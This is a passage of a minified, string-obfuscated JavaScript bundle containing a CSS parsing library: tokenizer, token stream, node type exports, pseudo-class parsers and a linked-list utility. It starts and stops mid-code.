(989)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),E=n(7905),M=n(5204),S=n(4476),N=n(8817),T=n(4037),U=n(1898),C=n(2015),W=n(1740),L=n(5509),j=n(7345),H=n(9509),O=n(1702),R=n(2150),I=n(3922),V=n(3091),F=n(8659),q=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),J=n(2105),Z=n(9436),Q=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>T,Nth:()=>U,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>H,PseudoElementSelector:()=>O,Ratio:()=>R,Raw:()=>I,Rule:()=>V,Scope:()=>F,Selector:()=>q,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Z,Url:()=>Q,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),E=n(5204),M=n(4476),S=n(8817),N=n(4037),T=n(1898),U=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),H=n(1702),O=n(2150),R=n(3922),I=n(3091),V=n(8659),F=n(9689),q=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),J=n(9436),Z=n(3965),Q=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2l;return this[t(2126)](this[t(1582)]())}},i={parse(){const t=a2l;return this[t(2126)](this[t(2185)]())}},s={parse(){const t=a2l;return this[t(2126)](this[t(2590)]())}},a={parse:r.T},c={parse(){const t=a2l;return this[t(2126)](this[t(2723)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2l,e=this[t(1363)]();this[t(924)]();t:for(;!this[t(3869)];){switch(this[t(465)]){case r.Vy:e[t(2238)](this[t(2590)]());break;case r.Qf:e[t(2238)](this[t(2632)]());break;case r.A9:e[t(2238)](this[t(2423)]());break;case r.no:break t;default:this[t(3592)](t(3612))}this[t(924)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2l;switch(this[e(465)]){case r.Vw:return this[e(1679)]();case r.A9:return this[e(2423)]();case r.AJ:return this[e(3086)](this[e(1706)],t[e(418)]);case r.hk:return this[e(1905)](this[e(1706)],t[e(418)]);case r.Qf:return this[e(2632)]();case r.fg:return this[e(1610)]();case r.Ne:return this[e(2902)]();case r.wN:return this[e(2748)]();case r.zt:return this[e(3255)](this[e(2594)],this[e(1462)],e(2760))?this[e(2435)]():this[e(1449)](this[e(1706)],t[e(418)]);case r.s0:return this[e(2435)]();case r.Vy:return this[e(4026)](this[e(2594)],l)&&this[e(4026)](this[e(2594)]+1,s)?this[e(1981)]():this[e(2590)]();case r._i:{const t=this[e(2405)](this[e(2594)]);if(t===c||t===i||t===s||t===a)return this[e(2423)]();t===o&&this[e(3592)](e(2116),this[e(2594)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2l;null!==e[n(2966)]&&n(2897)!==e[n(2966)][n(1054)]&&null!==t&&n(2897)!==t[n(1054)]&&e[n(2238)]({type:n(2897),loc:null,name:" "})},getNode:function(){const t=a2l;switch(this[t(465)]){case r.hk:return this[t(353)]();case r.Vw:return this[t(1771)]();case r.Qx:return this[t(3466)](1)===r.Qx?this[t(3552)]():this[t(2913)]();case r.Vy:return this[t(1758)]();case r.wN:case r.Ne:return this[t(2902)]();case r.fg:46===this[t(2405)](this[t(2594)])&&this[t(3592)](t(3491),this[t(2594)]+1);break;case r._i:switch(this[t(2405)](this[t(2594)])){case 43:case 62:case 126:case 47:return this[t(2897)]();case 46:return this[t(3718)]();case 42:case 124:return this[t(1758)]();case 35:return this[t(1771)]();case 38:return this[t(2673)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2l;return null!==t&&e(2423)===t[e(1054)]&&("-"===t[e(3605)][t[e(3605)][e(2141)]-1]||"+"===t[e(3605)][t[e(3605)][e(2141)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2l;s(t)&&(t[n(3605)]=" "+t[n(3605)]),s(e[n(2966)])&&(e[n(2966)][n(3605)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2l,n=t[e(2039)],r=n[e(2141)],s=n[e(2141)]>0?(0,i.vr)(n[e(2405)](0)):0,a=(0,o.N)(t[e(334)],r),c=(0,o.N)(t[e(445)],r);let l=t[e(1920)],u=t[e(1493)];for(let t=s;t<r;t++){const o=n[e(2405)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(2405)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(334)]=a,t[e(445)]=c,t[e(1516)]=!0}class a{constructor(t,e,n,r){const o=a2l;this[o(295)](t,e,n,r),this[o(334)]=null,this[o(445)]=null}[r(295)](t="",e=0,n=1,o=1){const i=r;this[i(2039)]=t,this[i(3602)]=e,this[i(1920)]=n,this[i(1493)]=o,this[i(1516)]=!1}[r(1022)](t,e){const n=r;return this[n(1516)]||s(this),{source:e,offset:this[n(3602)]+t,line:this[n(334)][t],column:this[n(445)][t]}}[r(3409)](t,e,n){const o=r;return this[o(1516)]||s(this),{source:n,start:{offset:this[o(3602)]+t,line:this[o(334)][t],column:this[o(445)][t]},end:{offset:this[o(3602)]+e,line:this[o(334)][e],column:this[o(445)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2l(295)](t,e)}[r(633)](){const t=r;this[t(3869)]=!1,this[t(3185)]=-1,this[t(465)]=0,this[t(2594)]=this[t(1232)],this[t(1462)]=this[t(1232)]}[r(295)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(2141)],s=(0,o.N)(this[n(789)],t[n(2141)]+1),c=(0,o.N)(this[n(1818)],t[n(2141)]+1);let h=0,f=-1,m=0,p=t[n(2141)];this[n(789)]=null,this[n(1818)]=null,c[n(2077)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(2039)]=t,this[n(1232)]=-1===f?0:f,this[n(812)]=h,this[n(789)]=s,this[n(1818)]=c,this[n(633)](),this[n(2851)]()}[r(3466)](t){const e=r;return(t+=this[e(3185)])<this[e(812)]?this[e(789)][t]>>l:a.LT}[r(1278)](t){const e=r;for(let n=this[e(3185)];n<this[e(812)];n++){const r=this[e(789)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(3977)](t){const e=r;return(t+=this[e(3185)])<this[e(812)]?this[e(789)][t-1]&c:this[e(2039)][e(2141)]}[r(1169)](t){const e=r;for(let n=this[e(3185)];n<this[e(812)];n++){const r=this[e(789)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(3185)]}return a.LT}[r(792)](t,e){const n=r;return(t+=this[n(3185)])<this[n(812)]&&(0,i.s0)(this[n(2039)],this[n(789)][t-1]&c,this[n(789)][t]&c,e)}[r(1043)](t){const e=r;return t===this[e(3185)]?this[e(2594)]:t>0?t<this[e(812)]?this[e(789)][t-1]&c:this[e(789)][this[e(812)]]&c:this[e(1232)]}[r(750)](t){const e=r;return this[e(2039)][e(1608)](t,this[e(2594)])}[r(3059)](t){const e=r;return this[e(1818)][this[e(3185)]]<t}[r(3915)](t,e){const n=r;return e?this[n(3466)](e)===a._i&&this[n(2039)][n(2405)](this[n(3977)](e))===t:this[n(465)]===a._i&&this[n(2039)][n(2405)](this[n(2594)])===t}[r(2918)](t){const e=r;let n=this[e(3185)]+t;n<this[e(812)]?(this[e(3185)]=n,this[e(2594)]=this[e(789)][n-1]&c,n=this[e(789)][n],this[e(465)]=n>>l,this[e(1462)]=n&c):(this[e(3185)]=this[e(812)],this[e(2851)]())}[r(2851)](){const t=r;let e=this[t(3185)]+1;e<this[t(812)]?(this[t(3185)]=e,this[t(2594)]=this[t(1462)],e=this[t(789)][e],this[t(465)]=e>>l,this[t(1462)]=e&c):(this[t(3869)]=!0,this[t(3185)]=this[t(812)],this[t(465)]=a.LT,this[t(2594)]=this[t(1462)]=this[t(2039)][t(2141)])}[r(924)](){const t=r;for(;this[t(465)]===a.M$||this[t(465)]===a.Mw;)this[t(2851)]()}[r(1049)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(812)]&&(i=this[n(1818)][o],!(i<t));o++)switch(s=o>0?this[n(789)][o-1]&c:this[n(1232)],e(this[n(2039)][n(2405)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(789)][o]>>l)&&(o=i)}this[n(2918)](o-this[n(3185)])}[r(1760)](t){const e=r;for(let n=0,r=this[e(1232)];n<this[e(812)];n++){const o=r,i=this[e(789)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2321)](){const t=r,e=new Array(this[t(812)]);return this[t(1760)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(2039)][a(1608)](r,o),balance:this[a(1818)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2l;return null===t||t[n(2141)]<e?new Uint32Array(Math[n(3180)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(2141)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2l;function s(e){return e<u?t[a2l(2405)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2l,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(1703))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(2141)];f++){const e=t[n(2405)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(2141)]?void(f<t[n(2141)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2l;for(e||(e=s(f++)),d=r.Qf;f<t[n(2141)];f++){const a=t[n(2405)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(2141)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(2141)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(2405)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3270)]("*/",f+2),f=-1===f?t[n(2141)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});const o=[r(1574),r(358),r(1884),r(1338),r(1198),r(1279),r(4017),r(3107),r(1916),r(554),r(2988),r(3751),r(1030),r(1213),r(3297),r(2619),r(3978),r(3617),r(1106),r(2749),r(1112),r(1961),r(3790),r(2009),r(2840),r(861)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>z,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,z=22,E=23,M=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2l;return e<t[n(2141)]?t[n(2405)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2l(2405)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2l;if(n-e!==o[i(2141)])return!1;if(e<0||n>t[i(2141)])return!1;for(let s=e;s<n;s++){const n=o[i(2405)](s-e);let a=t[i(2405)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2l;for(;e>=0&&(0,r.i0)(t[n(2405)](e));e--);return e+1}function l(t,e){const n=a2l;for(;e<t[n(2141)]&&(0,r.i0)(t[n(2405)](e));e++);return e}function u(t,e){const n=a2l;for(;e<t[n(2141)]&&(0,r.yp)(t[n(2405)](e));e++);return e}function d(t,e){const n=a2l;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(2978)](t[n(2141)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2l;for(;e<t[n(2141)];e++){const i=t[n(2405)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2l;let o=t[n(2405)](e);if(43!==o&&45!==o||(o=t[n(2405)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(2405)](e)),46===o&&(0,r.yp)(t[n(2405)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(2405)](e+1),45!==o&&43!==o||(i=1,o=t[n(2405)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2l;for(;e<t[n(2141)];e++){const i=t[n(2405)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2l;if(1===t[e(2141)]&&!(0,r.tB)(t[e(2405)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(2124)](n)}},426:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{B:()=>i});let o=null;class i{static[r(1341)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2864)]=null,this[t(1506)]=null,this[t(2370)]=null}[r(1341)](t){return i[r(1341)](t)}[r(3342)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(2370)],i[n(2119)]=t,i[n(2851)]=e,i[n(2370)]=this[n(2370)]):i={prev:t,next:e,cursor:this[n(2370)]},this[n(2370)]=i,i}[r(1463)](){const t=r,{cursor:e}=this;this[t(2370)]=e[t(2370)],e[t(2119)]=null,e[t(2851)]=null,e[t(2370)]=o,o=e}[r(2260)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(2119)]===t&&(s[i(2119)]=e),s[i(2851)]===n&&(s[i(2851)]=o),s=s[i(2370)]}*[Symbol[r(1236)]](){const t=r;for(let e=this[t(2864)];null!==e;e=e[t(2851)])yield e[t(927)]}get[r(995)](){const t=r;let e=0;for(let n=this[t(2864)];null!==n;n=n[t(2851)])e++;return e}get[r(1984)](){return null===this[r(2864)]}get[r(1359)](){const t=r;return this[t(2864)]&&this[t(2864)][t(927)]}get[r(2966)](){const t=r;return this[t(1506)]&&this[t(1506)][t(927)]}[r(2186)](t){const e=r;let n=null;this[e(2864)]=null;for(let r of t){const t=i[e(1341)](r);null!==n?n[e(2851)]=t:this[e(2864)]=t,t[e(2119)]=n,n=t}return this[e(1506)]=n,this}[r(1209)](){return[...this]}[r(1031)](){return[...this]}[r(2200)](t,e=this){const n=r,o=this[n(3342)](null,this[n(2864)]);for(;null!==o[n(2851)];){const r=o[n(2851)];o[n(2851)]=r[n(2851)],t[n(802)](e,r[n(927)],r,this)}this[n(1463)]()}[r(2782)](t,e=this){const n=r,o=this[n(3342)](this[n(1506)],null);for(;null!==o[n(2119)];){const r=o[n(2119)];o[n(2119)]=r[n(2119)],t[n(802)](e,r[n(927)],r,this)}this[n(1463)]()}[r(3894)](t,e,n=this){const o=r;let i,s=this[o(3342)](null,this[o(2864)]),a=e;for(;null!==s[o(2851)];)i=s[o(2851)],s[o(2851)]=i[o(2851)],a=t[o(802)](n,a,i[o(927)],i,this);return this[o(1463)](),a}[r(2254)](t,e,n=this){const o=r;let i,s=this[o(3342)](this[o(1506)],null),a=e;for(;null!==s[o(2119)];)i=s[o(2119)],s[o(2119)]=i[o(2119)],a=t[o(802)](n,a,i[o(927)],i,this);return this[o(1463)](),a}[r(2555)](t,e=this){const n=r;for(let r=this[n(2864)];null!==r;r=r[n(2851)])if(t[n(802)](e,r[n(927)],r,this))return!0;return!1}[r(3584)](t,e=this){const n=r,o=new i;for(let r=this[n(2864)];null!==r;r=r[n(2851)])o[n(400)](t[n(802)](e,r[n(927)],r,this));return o}[r(2178)](t,e=this){const n=r,o=new i;for(let r=this[n(2864)];null!==r;r=r[n(2851)])t[n(802)](e,r[n(927)],r,this)&&o[n(400)](r[n(927)]);return o}[r(404)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3342)](null,t);for(;null!==i[o(2851)];){const t=i[o(2851)];if(i[o(2851)]=t[o(2851)],e[o(802)](n,t[o(927)],t,this))break}this[o(1463)]()}[r(1157)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3342)](t,null);for(;null!==i[o(2119)];){const t=i[o(2119)];if(i[o(2119)]=t[o(2119)],e[o(802)](n,t[o(927)],t,this))break}this[o(1463)]()}[r(1055)](){const t=r;this[t(2864)]=null,this[t(1506)]=null}[r(3089)](){const t=r,e=new i;for(let n of this)e[t(400)](n);return e}[r(1245)](t){const e=r;return this[e(2260)](null,t,this[e(2864)],t),null!==this[e(2864)]?(this[e(2864)][e(2119)]=t,t[e(2851)]=this[e(2864)]):this[e(1506)]=t,this[e(2864)]=t,this}[r(911)](t){const e=r;return this[e(1245)](i[e(1341)](t))}[r(4020)](t){return this[r(1881)](t)}[r(400)](t){const e=r;return this[e(1881)](i[e(1341)](t))}[r(1881)](t,e=null){const n=r;if(null!==e)if(this[n(2260)](e[n(2119)],t,e,t),null===e[n(2119)]){if(this[n(2864)]!==e)throw new Error(n(1888));this[n(2864)]=t,e[n(2119)]=t,t[n(2851)]=e,this[n(2260)](null,t)}else e[n(2119)][n(2851)]=t,t[n(2119)]=e[n(2119)],e[n(2119)]=t,t[n(2851)]=e;else this[n(2260)](this[n(1506)],t,null,t),null!==this[n(1506)]?(this[n(1506)][n(2851)]=t,t[n(2119)]=this[n(1506)]):this[n(2864)]=t,this[n(1506)]=t;return this}[r(2896)](t,e){const n=r;return this[n(1881)](i[n(1341)](t),e)}[r(1678)](t){const e=r;if(this[e(2260)](t,t[e(2119)],t,t[e(2851)]),null!==t[e(2119)])t[e(2119)][e(2851)]=t[e(2851)];else{if(this[e(2864)]!==t)throw new Error(e(1632));this[e(2864)]=t[e(2851)]}if(null!==t[e(2851)])t[e(2851)][e(2119)]=t[e(2119)];else{if(this[e(1506)]!==t)throw new Error(e(1632));this[e(1506)]=t[e(2119)]}return t[e(2119)]=null,t[e(2851)]=null,t}[r(2238)](t){const e=r;this[e(1881)](i[e(1341)](t))}[r(582)](){const t=r;return null!==this[t(1506)]?this[t(1678)](this[t(1506)]):null}[r(814)](t){const e=r;this[e(1245)](i[e(1341)](t))}[r(600)](){const t=r;return null!==this[t(2864)]?this[t(1678)](this[t(2864)]):null}[r(3561)](t){const e=r;return this[e(3557)](t,this[e(2864)])}[r(2351)](t){return this[r(3557)](t)}[r(3557)](t,e){const n=r;return null===t[n(2864)]||(null!=e?(this[n(2260)](e[n(2119)],t[n(1506)],e,t[n(2864)]),null!==e[n(2119)]?(e[n(2119)][n(2851)]=t[n(2864)],t[n(2864)][n(2119)]=e[n(2119)]):this[n(2864)]=t[n(2864)],e[n(2119)]=t[n(1506)],t[n(1506)][n(2851)]=e):(this[n(2260)](this[n(1506)],t[n(1506)],null,t[n(2864)]),null!==this[n(1506)]?(this[n(1506)][n(2851)]=t[n(2864)],t[n(2864)][n(2119)]=this[n(1506)]):this[n(2864)]=t[n(2864)],this[n(1506)]=t[n(1506)]),t[n(2864)]=null,t[n(1506)]=null),this}[r(3764)](t,e){const n=r;n(2864)in e?this[n(3557)](e,t):this[n(1881)](e,t),this[n(1678)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2l,r=Object[n(1769)](SyntaxError[n(1925)]),o=new Error;return Object[n(3224)](r,{name:t,message:e,get stack(){const r=n;return(o[r(2334)]||"")[r(3764)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2l;if(r[e(566)](t))return r[e(2252)](t);const n=t[e(3500)]();let o=r[e(2252)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(2269)]({basename:n[e(3290)](r[e(2141)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(3873)](t,o),o},a=function(t){const e=a2l;if(o[e(566)](t))return o[e(2252)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(2141)]);if(!i&&(n=n[e(3500)](),o[e(566)](n))){const r=o[e(2252)](n);return o[e(3873)](t,r),r}const s=i?"":l(n,r[e(2141)]),a=n[e(3290)](0,r[e(2141)]+s[e(2141)]),u=Object[e(2269)]({basename:n[e(3290)](a[e(2141)]),name:n[e(3290)](r[e(2141)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(3873)](t,u),u};function c(t,e){const n=a2l;return e=e||0,t[n(2141)]-e>=2&&t[n(2405)](e)===i&&t[n(2405)](e+1)===i}function l(t,e){const n=a2l;if(e=e||0,t[n(2141)]-e>=3&&t[n(2405)](e)===i&&t[n(2405)](e+1)!==i){const r=t[n(3270)]("-",e+2);if(-1!==r)return t[n(1608)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2l,n=t[e(2141)],a=t[e(2405)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(2405)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(2405)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3290)](i+1));break}if(s=t[e(2405)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(1608)](n+1,o))}else 13===s&&10===t[e(2405)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2l,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(2141)];e++){const 